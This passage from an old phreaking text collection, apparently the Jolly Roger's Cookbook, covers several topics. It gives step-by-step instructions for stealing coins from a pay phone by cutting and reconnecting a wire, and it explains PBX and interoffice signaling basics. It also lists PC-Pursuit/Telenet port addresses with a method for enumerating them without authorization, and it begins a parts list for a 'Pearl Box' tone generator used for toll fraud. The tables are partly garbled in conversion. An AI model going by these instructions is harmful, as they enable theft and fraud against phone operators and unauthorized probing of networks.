Anytimethat someone puts any amount of money into the pay phone, the deposit will not register with the phone company and it will be held in the 'temporary' chamber of the pay phone. Then, (a day later or so) you just come back to the phone, reconnect the wire, and click the hook a few times and the phone will dump it all out the chute. (What is happening is that the 'hang-up' code that the phone was not receiving due to the wire being disconnected suddenly gets the code and dumps its' 'temporary' storage spot.) You can make a nice amount of money this way, but remember that a repairman will stop by every few times it is reported broken and repair it, so check it at least once a day. Enjoy and have fun.. Many phones I have done this to, and it works well with each..

# **96. Computer Based PBX by The Jolly Roger**

To get a better understanding of what a pbx can do, here are a few basic fundamentals. The modern pbx is a combined computer, mass storage device, and of course a switching system that can:

- 1. Produce itemized, automated billing procedures, to allow the identification and management of toll calls. [hahaha]
- 2. Combine daytime voice grade communication circuits into wideband data channels for night time high speed data transfers.
- 3. Handles electronic mail [including office memos].
- 4. Combine voice channels into a wideband audio/visual conference circuit, with the ability to xfer and capture slides, flipcharts, pictures of any kind.

Both the external and internal calling capacity of the pbx system must be carefully considered because many business operations run a very high ratio of internal station to station dialing and a low capacity system will not handle the requested traffic load. A critical factor is the number of trunks and the central office facilities that are used for outside connections. Another is the number of junctions or [links] that make up the internal calling paths. To understand the services available on a typical computer run pbx it is necessary to introduce the subject of time division switching. In a time division switching network all connections are made via a single common bus called (of course) a 'time-division bus'. Every line trunk that requires a connection with another is provided with a port circuit. All port circuits have access to the time division bus through a time division switch. [when two ports require connection, their time division switches operate at a very high frequency (16,000 times per second.) This technique, which is called 'speech sampling', allows many simultaneous connections over the same time division bus. Each connection is assigned a time interval, the 'time slot', and the number of time slots identifies the number of simultaneous connections among ports.] The next critical item is circuit packs. The system elements that we will be describing in future tutorials [lines/trunks/switches, memory and control] are contained on plug in circuit packs. Each line circuit pack contains a number of lines, in example, four. But the assignment of station numbers to actual phone line circuits is flexible. The system memory is contained in circuit packs which provide the call processing functions. The circuit packs are held in small frames called 'carriers'. Within each carrier, the circuit packs are plugged into positions: the 'slots'. Every circuit can be addressed by, say a five digit number which tells its location by carrier-slot-circuit.... [starting to get the idea?] There can be three types of carriers in a modern pbx system:

- O line carriers
- 0 trunk carriers
- O control carriers

The line carriers contain station lines. In AT&T's "dimension" model, for example, a total of 52 to 64 lines are provided. The trunk carriers contain slots for 16 trunk circuit packs. The control carrier includes processor, memory, control circuitry, data channels for attendant console control and traffic measurement outputs. Pbx systems will directly reflect the types of services offered at the c.o.

o ccsao ccis

o picturephones [sooner than you think my phriends]

Common control switching arrangements (ccsa) permit any unrestricted telephone station to call any other internal or external system station by using the standard seven digit number. Alternate routing is a feature of ccsa service the inter-facility, alternate routed calling paths are accomplished at the telephone company central office level, not at the pbx level. A system of interest to large scale telephone users is common channel interoffice signaling ccis. Typically, this technique employs common channels to carry all inter-facility signaling instructions: dial pulses, on hook (idle), off hook (busy),and so on, between two switching centers. [getting warm]. Ccis replaces older methods of interoffice signaling such as 'in band' and 'out of band' techniques. By the way, real phreaks are selling their boxes to idiots who still think they're worth a lot...the former (in band) transmits signaling data within the normal conversation bandwidth. ItÆs shortcoming is that false information may be transmitted due to unique tone or noise combinations set up in the talking path. [this is the official reasoning]. Out of band signaling techniques placed the interoffice data in special channels, generally adjacent to and immediately above the voice path. To preserve interchannel integrity, out of band signaling requires very efficient filtering or greater 'band guard' separation between channels.

# **97. PC-Pursuit Port Statistics by PC-Pursuit Users**

Introduction:

The last 30 days of PC-Pursuit have been extremely controversial. Users and exusers have demanded accurate statistics, and Telenet has provided us with very little. And the data that was provided is questionable. Well, here is some data that is guaranteed to be accurate and make Telenet scream. If you wish to update this data on your own, we will tell you how later in this text. The following chart consists of all the direct Telenet addresses of the PC-Pursuit city nodes and the total number of modems on each node. Here is what the data means:

> NJNEW/3 2011 .12 56 ! ! ! ! \-- Total Number of Modems in NJNEW ! ! ! \- Last Working Suffix of Address sequence. ! ! \- Direct Telenet Address Prefix. ! \--- Baud Rate of This Port is 300. \--------- Mnemonic.

Please note that there are several perfectly legal ways to connect to a PC-Pursuit port such as NJNEW/3:

Ways To Connect to NJNEW/3: 1. C D/NJNEW/3,PCP10000,<password> [HUNT] 2. C 2011,PCP10000,<password> [HUNT] 3. C 2011.10,PCP10000,<password> [NON HUNT]

The first, is self explanatory. The second does the same thing as the first, only that it is slightly faster and gives the user much greater flexibility. The third is an example the flexibility, because a request is made to connect to the tenth, and only the tenth, modem on the NJNEW/3 port. By simply attempting to connect to every single modem in the 2011 chain, we were able to count the number of modems on each port and come up with the following charts which were extracted on June the twenty ninth of the year 1989:

| Rotary  | Direct  | Max.  | City  | Rotary        | Direct  | Max.  | City  |
|---------|---------|-------|-------|---------------|---------|-------|-------|
| Port    | Address | Range | Total | Port          | Address | Range | Total |
| NJNEW/3 | 2011    | .12   | 56    | CAOAK/3       | 4155    | . 4   | 16    |
| 12      | 201301  | . 4   |       | $^{\prime}12$ | 415216  | . 8   |       |
| '24     | 20122   | . 4   |       | 24            | 41511   | . 4   |       |
| DCWAS/3 | 202115  | . 6   | 46    | CAPAL/3       | 415106  | . 4   | 12    |
| 12      | 202116  | 24    |       | $^{\prime}12$ | 415224  | . 8   |       |
| 24      | 202117  | 16    |       | 24            | NONE    | NONE  |       || CTHAR/3 | NONE        | <b>NONE</b>          | 8  | CASFA/3  | 415215      | .6              | 20  |
|---------|-------------|----------------------|----|----------|-------------|-----------------|-----|
| /12     | 203120      | .8                   |    | /12      | 415217      | .10             |     |
| /24     | <b>NONE</b> | <b>NONE</b>          |    | /24      | 41523       | .4              |     |
| WASEA/3 | 20617       | .4                   | 30 | ORPOR/3  | 50320       | $\cdot$ 2       | 8   |
| /12     | 20619       | .22                  |    | /12      | 50321       | .6              |     |
| /24     | 20621       | .4                   |    | /24      | <b>NONE</b> | <b>NONE</b>     |     |
| NYNYO/3 | 212315      | $\overline{4}$       | 22 | AZPHO/3  | 60222       | .4              | 20  |
| /12     | 212316      | .14                  |    | /12      | 60223       | .12             |     |
| /24     | 21228       | .4                   |    | /24      | 60226       | .4              |     |
| CALAN/3 | 213412      | .8                   | 40 | MNMIN/3  | 612120      | .4              | 22  |
| /12     | 213413      | .28                  |    | /12      | 612121      | .14             |     |
| /24     | 21323       | $\cdot$ 4            |    | /24      | 61222       | $\overline{4}$  |     |
| TXDAL/3 | 214117      | .6                   | 30 | MABOS/3  | 617311      | .4              | 32  |
| /12     | 214118      | .22                  |    | /12      | 617313      | .20             |     |
| /24     | 21422       | .4                   |    | /24      | 61726       | .8              |     |
| PAPHI/3 | 215112      | .6                   | 36 | TXHOU/3  | 713113      | .8              | 42  |
| /12     | 2155        | .22                  |    | /12      | 713114      | .24             |     |
| /24     | 21522       | .8                   |    | /24      | 71324       | $\cdot$ 1       |     |
| OHCLE/3 | 21620       | .4                   | 26 | CACOL/3  | 71423       | .4              | 18  |
| /12     | 21621       | .18                  |    | /12      | 7144        | $\overline{.1}$ |     |
| /24     | 216120      | .4                   |    | /24      | 71424       | .4              |     |
| CODEN/3 | 303114      | .4                   | 40 | CASAN/3  | 714119      | .4              | 20  |
| /12     | 303115      | .18                  |    | /12      | 714213      | .12             |     |
| /24     | 30321       | .22                  |    | /24      | 714124      | .4              |     |
| FLMIA/3 | 305120      | .6                   | 28 | CASDI/3  | 714102      | .4              | 22  |
| /12     | 305121      | .18                  |    | (619)/12 | 714210      | .14             |     |
| /24     | 305122      | .4                   |    | /24      | 714121      | .4              |     |
| ILCHI/3 | 312410      | $\overline{\cdot 8}$ | 40 | UTSLC/3  | 80120       | .4              | 22  |
| /12     | 312411      | .28                  |    | /12      | 80121       | .14             |     |
| /24     | 31224       | .4                   |    | /24      | 80112       | .4              |     |
| MIDET/3 | 313214      | .6                   | 30 | FLTAM/3  | 81320       | .4              | 18  |
| /12     | 313216      | .18                  |    | /12      | 81321       | $\cdot$ 1       |     |
| /24     | 31324       | .6                   |    | /24      | 813124      | .4              |     |
| MOSLO/3 | 3145        | .4                   | 16 | MOKCI/3  | 816104      | .4              | 20  |
| /12     | 314421      | .8                   |    | /12      | 816221      | .12             |     |
| /24     | 31420       | .4                   |    | /24      | 816113      | .4              |     |
| GAATL/3 | 404113      | .8                   | 32 | CAGLE/3  | <b>NONE</b> | <b>NONE</b>     | خ ذ |
| /12     | 404114      | .20                  |    | /12      | 81821       | $.18$           |     |
| /24     | 40422       | .4                   |    | /24      | <b>NONE</b> | <b>NONE</b>     |     |
| CASJO/3 | 408111      | .4                   | 34 | CASAC/3  | 9167        | .4              | 16  |
| /12     | 40821       | .26                  |    | /12      | 91611       | .8              |     |
| /24     | 408110      | .4                   |    | /24      | 91612       | .4              |     |
| WIMIL/3 | 41420       | .4                   | 24 | NCRTP/3  | 91920       | .4              | 20  |
| /12     | 41421       | .16                  |    | /12      | 91921       | .12             |     |
| /24     | 414120      | .4                   |    | /24      | 919124      | .4              |     |
|         |             |                      |    |          |             |                 |     |

NOTE: CASAC/3, CASAC/24 were estimated.

|              |                   |      |      | Number of Modems - 01/29/89 |
|--------------|-------------------|------|------|-----------------------------|
| Mnemonic     | 300               | 1200 | 2400 | Total                       |
| NJNEW        | $12 \overline{ }$ | 40   | 4    | 56                          |
| <b>DCWAS</b> | 6                 | 24   | 16   | 46                          |
| <b>CTHAR</b> | 0                 | 8    | 0    | 8                           |
| WASEA        | 4                 | 22   | 4    | 30                          |
| <b>NYNYO</b> | 4                 | 14   | 4    | 22                          |
| CALAN        | 8                 | 28   | 4    | 40                          |
| TXDAL        | 6                 | 22   | 4    | 32                          |
| PAPHI        | 6                 | 22   | 8    | 36                          |
| OHCLE        | 4                 | 18   | 4    | 26                          |
| <b>CODEN</b> | 4                 | 18   | 22   | 44                          |
| FLMIA        | 6                 | 18   | 4    | 28                          |

PC-Pursuit Modems Statistics Chart| ILCHI        | 8              | 28                | 4              | 40        |
|--------------|----------------|-------------------|----------------|-----------|
| MIDET        | 6              | 18                | 6              | 30        |
| MOSLO        | 4              | 8                 | 4              | 16        |
| <b>GAATL</b> | 8              | 20                | 4              | 32        |
| CASJO        | 4              | 26                | 4              | 34        |
| WIMIL        | 4              | 16                | 4              | 24        |
| CAOAK        | 4              | 8                 | 4              | 16        |
| APAL         | 4              | 8                 | 0              | 12        |
| CASFA        | 6              | 10                | 4              | 20        |
| ORPOR        | 2              | 6                 | 0              | 8         |
| AZPHO        | 4              | 12                | 4              | 20        |
| MNMIN        | 4              | 14                | 4              | 22        |
| <b>MABOS</b> | 4              | 20                | 8              | 32        |
| <b>TXHOU</b> | 8              | 24                | 10             | 42        |
| CACOL        | $\overline{4}$ | 10                | 4              | 18        |
| CASAN        | $\overline{4}$ | 12                | 4              | 20        |
| CASDI        | $\overline{4}$ | 14                | $\overline{4}$ | 22        |
| <b>UTSLC</b> | 4              | 14                | 4              | 22        |
| FLTAM        | $\overline{4}$ | 10                | 4              | 18        |
| MOKCI        | 4              | 12                | 4              | 20        |
| <b>CAGLE</b> | 4              | 18                | 4              | 26        |
| CASAC        | 4              | 8                 | 4              | 16        |
| <b>NCRTP</b> | 4              | $12 \overline{ }$ | 4              | 20        |
| Total        | 166            | 562               | 170            | 898       |
| Average      | 4.8823529      | 16½29412          | 5              | 26.411765 |

I think the statistics basically speak for themselves. I am sure there will no doubt be hundreds of people who will not smile at the number of specific kinds of ports supported, not to mention the number of 'dead' or 'down' modems you will find when you verify the totals. Usually, 2% to perhaps 10% of the modems are 'dead' with specific ones repeatedly failing week after week.

### History Of This Collection:

Almost a year ago a small selected group of devoted individuals got together to discuss problems with the PC-Pursuit Network, in the middle of our discussions a question was asked as to how the network really processes our calls. This was intended to help us assess SET commands and other such matters. When the address hypothesis was offered we quickly set out to prove it. It was proved in about 3 minutes with the discovery of 2011 (First try was xxx1). The data has continually been collected and analyzed ever since, but until now, has never been mass released.

A small group of teen age hackers discovered several interesting things that can be done with these addresses -- many of which will not be discussed here short of mentioning that these ports connected to via these addresses are not limited to PC-Pursuiters. You can, however, fight "dead" dialout modems in cities via the address method. Dead modems can be located in about 10 seconds (faster than Telenet), and can either be reported or skipped past by the user connecting to the next modem in the sequence after the "dead" one. (Note: Say 2011.3 is dead, connect to 2011.4 and you will be past it. If 2011.4 is busy, go to 2011½. The reader should notice 2011.3 is the same as 2011C.)

The most interesting value of these addresses is that one can count the number of ports that Telenet keeps so secret (Grin). When there were only 28 cities in operation there were an average of 2.7 300 baud, 9.4 1200 baud, and 2½ 2400 baud modems in each city. Some cities had as little as 2 modems on a port and as many as 12. Only recently has the number of modems per city begun to jump.

How To Update The Count Yourself: An ID is not required to "request" one of these ports, thus the tallying can be done any time of day by simply typing the number at the @ prompt. Here is an example with four modems (NJNEW/24):

> @20122.1 201 22A REFUSED COLLECT CONNECTION 19 80@20122.2 201 22B REFUSED COLLECT CONNECTION 19 80 @20122.3 201 22C REFUSED COLLECT CONNECTION 19 80 @20122.4 201 22D REFUSED COLLECT CONNECTION 19 80 @20122½ 201 22E ILLEGAL ADDRESS 19 80

The reader should be aware that PC-Pursuit ports always respond with '19 80'. Do not confuse it with '19 00', which are not PC-Pursuit ports. In the above example we know there are four ports because the forth was the last existing port before we encountered the 'ILLEGAL ADDRESS.' There are several ways to signify that you have gone one beyond the end of the ports:

- 1. xxx xxx ILLEGAL ADDRESS 19 80
- 2. xxx xxx NOT OPERATING 19 80
- 3. The request freezes (Note: Issue a BREAK then D <C/R> to abort the attempt yielding 'ATTEMPT ABORTED'.)

You should be aware that modems which are out of order in the middle of the sequence can respond with 'NOT OPERATING' or may freeze the request. You should also note that when updating the existing list, all you need to do is try to request the next modem beyond the end as of the last check.

# Finding Newly Added Ports:

Many ports have not yet been installed; hence, we do not yet know the addresses. New ports may be found by entering the first three digits of the area code and appending (1-29, 101-129, 201-229, 301-329, etc.) until the 'REFUSED COLLECT CONNECTION 19 80' appears. Once this is found, simply log onto the port address with your ID and R/V dial some silly series of digits, disconnect the port, then connect to the PC-Pursuit mnemonic you think it might be and R/V redial the last number. If the numbers match, you found it.

**98. Pearl Box Plans by The Jolly Roger**

The Pearl Box: Definition - This is a box that may substitute for many boxes which produce tones in hertz. The Pearl Box when operated correctly can produce tones from 1-9999hz. As you can see, 2600, 1633, 1336 and other crucial tones are obviously in its sound spectrum.

Materials you will need:

- 1. C1, C2:½mf or ½uf ceramic disk capacitors
- 2. Q1.....NPN transistor (2N2222 works best)
- 3. S1.....Normally open momentary SPST switch
- 4. S2.....SPST toggle switch
- 5. B1.....Standard 9-Volt battery
- 6. R1.....Single turn, 50k potentiometer
